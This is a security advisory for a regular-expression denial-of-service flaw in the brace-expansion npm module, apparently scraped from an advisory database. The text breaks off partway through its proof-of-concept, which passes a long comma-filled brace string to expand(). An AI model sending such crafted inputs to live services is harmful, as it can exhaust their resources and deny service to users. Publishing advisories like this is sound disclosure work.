 ReDoS
Vulnerable: <=1.1.6
Patched: >=1.1.7
Module: brace-expansion
Published: April 25th, 2017
Reported by: myvyang
CVE-NONE
CWE-400
CVSS
6.2
Medium
Overview
Affected versions of brace-expansion are vulnerable to a regular expression denial of service condition.
Proof of Concept
var expand = require('brace-expansion');
expand
('{,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,